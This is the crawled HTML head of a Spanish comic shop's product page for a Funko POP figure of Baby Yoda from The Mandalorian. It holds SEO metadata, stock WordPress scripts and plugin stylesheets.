

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/the-child-the-mandalorian/
body_size: 40477
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THE CHILD (BABY YODA) - THE MANDALORIAN | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/the-child-the-mandalorian/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THE CHILD (BABY YODA) - THE MANDALORIAN | Arte9" />
	<meta property="og:description" content="El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.  Características generales de nuestras figuras Funko POP:  Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.  Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko. Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).  Ideales para decorar tu espacio y que todos reconozcan de qué eres fan. Nuestros Funkos POP! son originales Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.  ¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!  En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!" />
	<meta property="og:url" content="https://arte9.com/producto/the-child-the-mandalorian/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2024-06-16T20:07:34+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/the-child-the-mandalorian/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/the-child-the-mandalorian/#webpage","url":"https://arte9.com/producto/the-child-the-mandalorian/","name":"THE CHILD (BABY YODA) - THE MANDALORIAN | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/the-child-the-mandalorian/#primaryimage"},"datePublished":"2021-07-30T15:56:30+00:00","dateModified":"2024-06-16T20:07:34+00:00","breadcrumb":{"@id":"https://arte9.com/producto/the-child-the-mandalorian/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/the-child-the-mandalorian/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/the-child-the-mandalorian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"THE CHILD (BABY YODA) &#8211; THE MANDALORIAN"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario THE CHILD (BABY YODA) &#8211; THE MANDALORIAN del feed" href="https://arte9.com/producto/the-child-the-mandalorian/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"ae45053698","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
